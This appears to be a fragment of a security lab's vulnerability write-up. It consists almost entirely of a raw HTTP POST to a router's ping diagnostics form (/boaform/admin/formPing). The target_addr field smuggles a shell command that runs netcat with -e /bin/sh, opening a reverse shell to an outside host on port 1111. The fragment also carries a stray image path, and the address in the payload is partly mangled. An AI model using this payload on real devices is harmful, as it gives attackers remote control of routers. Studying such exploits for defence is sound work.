 撰写
POST /boaform/admin/formPing HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0) Gecko/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
Accept-Encoding: gzip, deflate
Referer: http://202.83.42.201/diag_ping_admin.asp
Upgrade-Insecure-Requests: 1
Connection: keep-alive
Content-Length: 91
Content-Type: application/x-www-form-urlencoded
target_addr=%3Bnetcat%20-e%20%2Fbin%2Fsh%208 22%201111&
雷石安全实验室